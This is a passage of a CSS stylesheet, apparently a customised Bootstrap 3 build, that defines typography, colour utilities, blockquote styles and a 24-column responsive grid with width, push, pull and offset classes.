  -webkit-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out 0.2s ease-in-out;
  transition: all 0.2s ease-in-out 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 0;
  margin-bottom: 11px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 41px;
}
h2,
.h2 {
  font-size: 34px;
}
h3,
.h3 {
  font-size: 28px;
}
h4,
.h4 {
  font-size: 20px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  font-size: 14px;
}
p {
  margin: 0 0 11px;
}
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 24px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #fa4969;
}
a.text-primary:hover {
  color: #f91740;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #fa4969;
}
a.bg-primary:hover {
  background-color: #f91740;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 22px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857143;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  max-width: 100%;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
.row {
  margin-left: -20px;
  margin-right: -20px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24 {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24 {
  float: left;
}
.col-xs-24 {
  width: 100%;
}
.col-xs-23 {
  width: 95.83333333%;
}
.col-xs-22 {
  width: 91.66666667%;
}
.col-xs-21 {
  width: 87.5%;
}
.col-xs-20 {
  width: 83.33333333%;
}
.col-xs-19 {
  width: 79.16666667%;
}
.col-xs-18 {
  width: 75%;
}
.col-xs-17 {
  width: 70.83333333%;
}
.col-xs-16 {
  width: 66.66666667%;
}
.col-xs-15 {
  width: 62.5%;
}
.col-xs-14 {
  width: 58.33333333%;
}
.col-xs-13 {
  width: 54.16666667%;
}
.col-xs-12 {
  width: 50%;
}
.col-xs-11 {
  width: 45.83333333%;
}
.col-xs-10 {
  width: 41.66666667%;
}
.col-xs-9 {
  width: 37.5%;
}
.col-xs-8 {
  width: 33.33333333%;
}
.col-xs-7 {
  width: 29.16666667%;
}
.col-xs-6 {
  width: 25%;
}
.col-xs-5 {
  width: 20.83333333%;
}
.col-xs-4 {
  width: 16.66666667%;
}
.col-xs-3 {
  width: 12.5%;
}
.col-xs-2 {
  width: 8.33333333%;
}
.col-xs-1 {
  width: 4.16666667%;
}
.col-xs-pull-24 {
  right: 100%;
}
.col-xs-pull-23 {
  right: 95.83333333%;
}
.col-xs-pull-22 {
  right: 91.66666667%;
}
.col-xs-pull-21 {
  right: 87.5%;
}
.col-xs-pull-20 {
  right: 83.33333333%;
}
.col-xs-pull-19 {
  right: 79.16666667%;
}
.col-xs-pull-18 {
  right: 75%;
}
.col-xs-pull-17 {
  right: 70.83333333%;
}
.col-xs-pull-16 {
  right: 66.66666667%;
}
.col-xs-pull-15 {
  right: 62.5%;
}
.col-xs-pull-14 {
  right: 58.33333333%;
}
.col-xs-pull-13 {
  right: 54.16666667%;
}
.col-xs-pull-12 {
  right: 50%;
}
.col-xs-pull-11 {
  right: 45.83333333%;
}
.col-xs-pull-10 {
  right: 41.66666667%;
}
.col-xs-pull-9 {
  right: 37.5%;
}
.col-xs-pull-8 {
  right: 33.33333333%;
}
.col-xs-pull-7 {
  right: 29.16666667%;
}
.col-xs-pull-6 {
  right: 25%;
}
.col-xs-pull-5 {
  right: 20.83333333%;
}
.col-xs-pull-4 {
  right: 16.66666667%;
}
.col-xs-pull-3 {
  right: 12.5%;
}
.col-xs-pull-2 {
  right: 8.33333333%;
}
.col-xs-pull-1 {
  right: 4.16666667%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-24 {
  left: 100%;
}
.col-xs-push-23 {
  left: 95.83333333%;
}
.col-xs-push-22 {
  left: 91.66666667%;
}
.col-xs-push-21 {
  left: 87.5%;
}
.col-xs-push-20 {
  left: 83.33333333%;
}
.col-xs-push-19 {
  left: 79.16666667%;
}
.col-xs-push-18 {
  left: 75%;
}
.col-xs-push-17 {
  left: 70.83333333%;
}
.col-xs-push-16 {
  left: 66.66666667%;
}
.col-xs-push-15 {
  left: 62.5%;
}
.col-xs-push-14 {
  left: 58.33333333%;
}
.col-xs-push-13 {
  left: 54.16666667%;
}
.col-xs-push-12 {
  left: 50%;
}
.col-xs-push-11 {
  left: 45.83333333%;
}
.col-xs-push-10 {
  left: 41.66666667%;
}
.col-xs-push-9 {
  left: 37.5%;
}
.col-xs-push-8 {
  left: 33.33333333%;
}
.col-xs-push-7 {
  left: 29.16666667%;
}
.col-xs-push-6 {
  left: 25%;
}
.col-xs-push-5 {
  left: 20.83333333%;
}
.col-xs-push-4 {
  left: 16.66666667%;
}
.col-xs-push-3 {
  left: 12.5%;
}
.col-xs-push-2 {
  left: 8.33333333%;
}
.col-xs-push-1 {
  left: 4.16666667%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-24 {
  margin-left: 100%;
}
.col-xs-offset-23 {
  margin-left: 95.83333333%;
}
.col-xs-offset-22 {
  margin-left: 91.66666667%;
}
.col-xs-offset-21 {
  margin-left: 87.5%;
}
.col-xs-offset-20 {
  margin-left: 83.33333333%;
}
.col-xs-offset-19 {
  margin-left: 79.16666667%;
}
.col-xs-offset-18 {
  margin-left: 75%;
}
.col-xs-offset-17 {
  margin-left: 70.83333333%;
}
.col-xs-offset-16 {
  margin-left: 66.66666667%;
}
.col-xs-offset-15 {
  margin-left: 62.5%;
}
.col-xs-offset-14 {
  margin-left: 58.33333333%;
}
.col-xs-offset-13 {
  margin-left: 54.16666667%;
}
.col-xs-offset-12 {
  margin-left: 50%;
}
.col-xs-offset-11 {
  margin-left: 45.83333333%;
}
.col-xs-offset-10 {
  margin-left: 41.66666667%;
}
.col-xs-offset-9 {
  margin-left: 37.5%;
}
.col-xs-offset-8 {
  margin-left: 33.33333333%;
}
.col-xs-offset-7 {
  margin-left: 29.16666667%;
}
.col-xs-offset-6 {
  margin-left: 25%;
}
.col-xs-offset-5 {
  margin-left: 20.83333333%;
}
.col-xs-offset-4 {
  margin-left: 16.66666667%;
}
.col-xs-offset-3 {
  margin-left: 12.5%;
}
.col-xs-offset-2 {
  margin-left: 8.33333333%;
}
.col-xs-offset-1 {
  margin-left: 4.16666667%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24 {
    float: left;
  }
  .col-sm-24 {
    width: 100%;
  }
  .col-sm-23 {
    width: 95.83333333%;
  }
  .col-sm-22 {
    width: 91.66666667%;
  }
  .col-sm-21 {
    width: 87.5%;
  }
  .col-sm-20 {
    width: 83.33333333%;
  }
  .col-sm-19 {
    width: 79.16666667%;
  }
  .col-sm-18 {
    width: 75%;
  }
  .col-sm-17 {
    width: 70.83333333%;
  }
  .col-sm-16 {
    width: 66.66666667%;
  }
  .col-sm-15 {
    width: 62.5%;
  }
  .col-sm-14 {
    width: 58.33333333%;
  }
  .col-sm-13 {
    width: 54.16666667%;
  }
  .col-sm-12 {
    width: 50%;
  }
  .col-sm-11 {
    width: 45.83333333%;
  }
  .col-sm-10 {
    width: 41.66666667%;
  }
  .col-sm-9 {
    width: 37.5%;
  }
  .col-sm-8 {
    width: 33.33333333%;
  }
  .col-sm-7 {
    width: 29.16666667%;
  }
  .col-sm-6 {
    width: 25%;
  }
  .col-sm-5 {
    width: 20.83333333%;
  }
  .col-sm-4 {
    width: 16.66666667%;
  }
  .col-sm-3 {
    width: 12.5%;
  }
  .col-sm-2 {
    width: 8.33333333%;
  }
  .col-sm-1 {
    width: 4.16666667%;
  }
  .col-sm-pull-24 {
    right: 100%;
  }
  .col-sm-pull-23 {
    right: 95.83333333%;
  }
  .col-sm-pull-22 {
    right: 91.66666667%;
  }
  .col-sm-pull-21 {
    right: 87.5%;
  }
  .col-sm-pull-20 {
    right: 83.33333333%;
  }
  .col-sm-pull-19 {
    right: 79.16666667%;
  }
  .col-sm-pull-18 {
    right: 75%;
  }
  .col-sm-pull-17 {
    right: 70.83333333%;
  }
  .col-sm-pull-16 {
    right: 66.66666667%;
  }
  .col-sm-pull-15 {
    right: 62.5%;
  }
  .col-sm-pull-14 {
    right: 58.33333333%;
  }
  .col-sm-pull-13 {
    right: 54.16666667%;
  }
  .col-sm-pull-12 {
    right: 50%;
  }
  .col-sm-pull-11 {
    right: 45.83333333%;
  }
  .col-sm-pull-10 {
    right: 41.66666667%;
  }
  .col-sm-pull-9 {
    right: 37.5%;
  }
  .col-sm-pull-8 {
    right: 33.33333333%;
  }
  .col-sm-pull-7 {
    right: 29.16666667%;
  }
  .col-sm-pull-6 {
    right: 25%;
  }
  .col-sm-pull-5 {
    right: 20.83333333%;
  }
  .col-sm-pull-4 {
    right: 16.66666667%;
  }
  .col-sm-pull-3 {
    right: 12.5%;
  }
  .col-sm-pull-2 {
    right: 8.33333333%;
  }
  .col-sm-pull-1 {
    right: 4.16666667%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-24 {
    left: 100%;
  }
  .col-sm-push-23 {
    left: 95.83333333%;
  }
  .col-sm-push-22 {
    left: 91.66666667%;
  }
  .col-sm-push-21 {
    left: 87.5%;
  }
  .col-sm-push-20 {
    left: 83.33333333%;
  }
  .col-sm-push-19 {
    left: 79.16666667%;
  }
  .col-sm-push-18 {
    left: 75%;
  }
  .col-sm-push-17 {
    left: 70.83333333%;
  }
  .col-sm-push-16 {
    left: 66.66666667%;
  }
  .col-sm-push-15 {
    left: 62.5%;
  }
  .col-sm-push-14 {
    left: 58.33333333%;
  }
  .col-sm-push-13 {
    left: 54.16666667%;
  }
  .col-sm-push-12 {
    left: 50%;
  }
  .col-sm-push-11 {
    left: 45.83333333%;
  }
  .col-sm-push-10 {
    left: 41.66666667%;
  }
  .col-sm-push-9 {
    left: 37.5%;
  }
  .col-sm-push-8 {
    left: 33.33333333%;
  }
  .col-sm-push-7 {
    left: 29.16666667%;
  }
  .col-sm-push-6 {
    left: 25%;
  }
  .col-sm-push-5 {
    left: 20.83333333%;
  }
  .col-sm-push-4 {
    left: 16.66666667%;
  }
  .col-sm-push-3 {
    left: 12.5%;
  }
  .col-sm-push-2 {
    left: 8.33333333%;
  }
  .col-sm-push-1 {
    left: 4.16666667%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-24 {
    margin-left: 100%;
  }
  .col-sm-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-sm-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-21 {
    margin-left: 87.5%;
  }
  .col-sm-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-sm-offset-18 {
    margin-left: 75%;
  }
  .col-sm-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-sm-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-15 {
    margin-left: 62.5%;
  }
  .col-sm-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-sm-offset-12 {
    margin-left: 50%;
  }
  .col-sm-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-sm-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-9 {
    margin-left: 37.5%;
  }
  .col-sm-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-sm-offset-6 {
    margin-left: 25%;
  }
  .col-sm-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-sm-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-3 {
    margin-left: 12.5%;
  }
  .col-sm-offset-2 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24 {
    float: left;
  }
  .col-md-24 {
    width: 100%;
  }
  .col-md-23 {
    width: 95.83333333%;
  }
  .col-md-22 {
    width: 91.66666667%;
  }
  .col-md-21 {
    width: 87.5%;
  }
  .col-md-20 {
    width: 83.33333333%;
  }
  .col-md-19 {
    width: 79.16666667%;
  }
  .col-md-18 {
    width: 75%;
  }
  .col-md-17 {
    width: 70.83333333%;
  }
  .col-md-16 {
    width: 66.66666667%;
  }
  .col-md-15 {
    width: 62.5%;
  }
  .col-md-14 {
    width: 58.33333333%;
  }
  .col-md-13 {
    width: 54.16666667%;
  }
  .col-md-12 {
    width: 50%;
  }
  .col-md-11 {
    width: 45.83333333%;
  }
  .col-md-10 {
    width: 41.66666667%;
  }
  .col-md-9 {
    width: 37.5%;
  }
  .col-md-8 {
    width: 33.33333333%;
  }
  .col-md-7 {
    width: 29.16666667%;
  }
  .col-md-6 {
    width: 25%;
  }
  .col-md-5 {
    width: 20.83333333%;
  }
  .col-md-4 {
    width: 16.66666667%;
  }
  .col-md-3 {
    width: 12.5%;
  }
  .col-md-2 {
    width: 8.33333333%;
  }
  .col-md-1 {
    width: 4.16666667%;
  }
  .col-md-pull-24 {
    right: 100%;
  }
  .col-md-pull-23 {
    right: 95.83333333%;
  }
  .col-md-pull-22 {
    right: 91.66666667%;
  }
  .col-md-pull-21 {
    right: 87.5%;
  }
  .col-md-pull-20 {
    right: 83.33333333%;
  }
  .col-md-pull-19 {
    right: 79.16666667%;
  }
  .col-md-pull-18 {
    right: 75%;
  }
  .col-md-pull-17 {
    right: 70.83333333%;
  }
  .col-md-pull-16 {
    right: 66.66666667%;
  }
  .col-md-pull-15 {
    right: 62.5%;
  }
  .col-md-pull-14 {
    right: 58.33333333%;
  }
  .col-md-pull-13 {
    right: 54.16666667%;
  }
  .col-md-pull-12 {
    right: 50%;
  }
  .col-md-pull-11 {
    right: 45.83333333%;
  }
  .col-md-pull-10 {
    right: 41.66666667%;
  }
  .col-md-pull-9 {
    right: 37.5%;
  }
  .col-md-pull-8 {
    right: 33.33333333%;
  }
  .col-md-pull-7 {
    right: 29.16666667%;
  }
  .col-md-pull-6 {
    right: 25%;
  }
  .col-md-pull-5 {
    right: 20.83333333%;
  }
  .col-md-pull-4 {
    right: 16.66666667%;
  }
  .col-md-pull-3 {
    right: 12.5%;
  }
  .col-md-pull-2 {
    right: 8.33333333%;
  }
  .col-md-pull-1 {
    right: 4.16666667%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-24 {
    left: 100%;
  }
  .col-md-push-23 {
    left: 95.83333333%;
  }
  .col-md-push-22 {
    left: 91.66666667%;
  }
  .col-md-push-21 {
    left: 87.5%;
  }
  .col-md-push-20 {
    left: 83.33333333%;
  }
  .col-md-push-19 {
    left: 79.16666667%;
  }
  .col-md-push-18 {
    left: 75%;
  }
  .col-md-push-17 {
    left: 70.83333333%;
  }
  .col-md-push-16 {
    left: 66.66666667%;
  }
  .col-md-push-15 {
    left: 62.5%;
  }
  .col-md-push-14 {
    left: 58.33333333%;
  }
  .col-md-push-13 {
    left: 54.16666667%;
  }
  .col-md-push-12 {
    left: 50%;
  }
  .col-md-push-11 {
    left: 45.83333333%;
  }
  .col-md-push-10 {
    left: 41.66666667%;
  }
  .col-md-push-9 {
    left: 37.5%;
  }
  .col-md-push-8 {
    left: 33.33333333%;
  }
  .col-md-push-7 {
    left: 29.16666667%;
  }
  .col-md-push-6 {
    left: 25%;
  }
  .col-md-push-5 {
    left: 20.83333333%;
  }
  .col-md-push-4 {
    left: 16.66666667%;
  }
  .col-md-push-3 {
    left: 12.5%;
  }
  .col-md-push-2 {
    left: 8.33333333%;
  }
  .col-md-push-1 {
    left: 4.16666667%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-24 {
    margin-left: 100%;
  }
  .col-md-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-md-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-21 {
    margin-left: 87.5%;
  }
  .col-md-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-md-offset-18 {
    margin-left: 75%;
  }
  .col-md-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-md-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-15 {
    margin-left: 62.5%;
  }
  .col-md-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-md-offset-12 {
    margin-left: 50%;
  }
  .col-md-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-md-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-9 {
    margin-left: 37.5%;
  }
  .col-md-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-md-offset-6 {
    margin-left: 25%;
  }
  .col-md-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-md-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-3 {
    margin-left: 12.5%;
  }
  .col-md-offset-2 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24 {
    float: left;
  }
  .col-lg-24 {
    width: 100%;
  }
  .col-lg-23 {
    width: 95.83333333%;
  }
  .col-lg-22 {
    width: 91.66666667%;
  }
  .col-lg-21 {
    width: 87.5%;
  }
  .col-lg-20 {
    width: 83.33333333%;
  }
  .col-lg-19 {
    width: 79.16666667%;
  }
  .col-lg-18 {
    width: 75%;
  }
  .col-lg-17 {
    width: 70.83333333%;
  }
  .col-lg-16 {
    width: 66.66666667%;
  }
  .col-lg-15 {
    width: 62.5%;
  }
  .col-lg-14 {
    width: 58.33333333%;
  }
  .col-lg-13 {
    width: 54.16666667%;
  }
  .col-lg-12 {
    width: 50%;
  }
  .col-lg-11 {
    width: 45.83333333%;
  }
  .col-lg-10 {
    width: 41.66666667%;
  }
  .col-lg-9 {
    width: 37.5%;
  }
  .col-lg-8 {
    width: 33.33333333%;
  }
  .col-lg-7 {
    width: 29.16666667%;
  }
  .col-lg-6 {
    width: 25%;
  }
  .col-lg-5 {
    width: 20.83333333%;
  }
  .col-lg-4 {
    width: 16.66666667%;
  }
  .col-lg-3 {
    width: 12.5%;
  }
  .col-lg-2 {
    width: 8.33333333%;
  }
  .col-lg-1 {
    width: 4.16666667%;
  }
  .col-lg-pull-24 {
    right: 100%;
  }
  .col-lg-pull-23 {
    right: 95.83333333%;
  }
  .col-lg-pull-22 {
    right: 91.66666667%;
  }
  .col-lg-pull-21 {
    right: 87.5%;
  }
  .col-lg-pull-20 {
    right: 83.33333333%;
  }
  .col-lg-pull-19 {
    right: 79.16666667%;
  }
  .col-lg-pull-18 {
    right: 75%;
  }
  .col-lg-pull-17 {
    right: 70.83333333%;
  }
  .col-lg-pull-16 {
    right: 66.66666667%;
  }
  .col-lg-pull-15 {
    right: 62.5%;
  }
  .col-lg-pull-14 {
    right: 58.33333333%;
  }
  .col-lg-pull-13 {
    right: 54.16666667%;
  }
  .col-lg-pull-12 {
    right: 50%;
  }
  .col-lg-pull-11 {
    right: 45.83333333%;
  }
  .col-lg-pull-10 {
    right: 41.66666667%;
  }
  .col-lg-pull-9 {
    right: 37.5%;
  }
  .col-lg-pull-8 {
    right: 33.33333333%;
  }
  .col-lg-pull-7 {
    right: 29.16666667%;
  }
  .col-lg-pull-6 {
    right: 25%;
  }
  .col-lg-pull-5 {
    right: 20.83333333%;
  }
  .col-lg-pull-4 {
    right: 16.66666667%;
  }
  .col-lg-pull-3 {
    right: 12.5%;
  }
  .col-lg-pull-2 {
    right: 8.33333333%;
  }
  .col-lg-pull-1 {
    right: 4.16666667%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-24 {
    left: 100%;
  }
  .col-lg-push-23 {
    left: 95.83333333%;
  }
  .col-lg-push-22 {
    left: 91.66666667%;
  }
  .col-lg-push-21 {
    left: 87.5%;
  }
  .col-lg-push-20 {
    left: 83.33333333%;
  }
  .col-lg-push-19 {
    left: 79.16666667%;
  }
  .col-lg-push-18 {
    left: 75%;
  }
  .col-lg-push-17 {
    left: 70.83333333%;
  }
  .col-lg-push-16 {
    left: 66.66666667%;
  }
  .col-lg-push-15 {
    left: 62.5%;
  }
  .col-lg-push-14 {
    left: 58.33333333%;
  }
  .col-lg-push-13 {
    left: 54.16666667%;
  }
  .col-lg-push-12 {
    left: 50%;
  }
  .col-lg-push-11 {
    left: 45.83333333%;
  }
  .col-lg-push-10 {
    left: 41.66666667%;
  }
  .col-lg-push-9 {
    left: 37.5%;
  }
  .col-lg-push-8 {
    left: 33.33333333%;
  }
  .col-lg-push-7 {
    left: 29.16666667%;
  }
  .col-lg-push-6 {
    left: 25%;
  }
  .col-lg-push-5 {
    left: 20.83333333%;
  }
  .col-lg-push-4 {
    left: 16.66666667%;
  }
  .col-lg-push-3 {
    left: 12.5%;
  }
  .col-lg-push-2 {
    left: 8.33333333%;
  }
  .col-lg-push-1 {
    left: 4.16666667%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-24 {
    margin-left: 100%;
  }
  .col-lg-offset-23 {
    margin-left: 95.83333333%;
  }
  .col-lg-offset-22 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-21 {
    margin-left: 87.5%;
  }
  .col-lg-offset-20 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-19 {
    margin-left: 79.16666667%;
  }
  .col-lg-offset-18 {
    margin-left: 75%;
  }
  .col-lg-offset-17 {
    margin-left: 70.83333333%;
  }
  .col-lg-offset-16 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-15 {
    margin-left: 62.5%;
  }
  .col-lg-offset-14 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-13 {
    margin-left: 54.16666667%;
  }
  .col-lg-offset-12 {
    margin-left: 50%;
  }
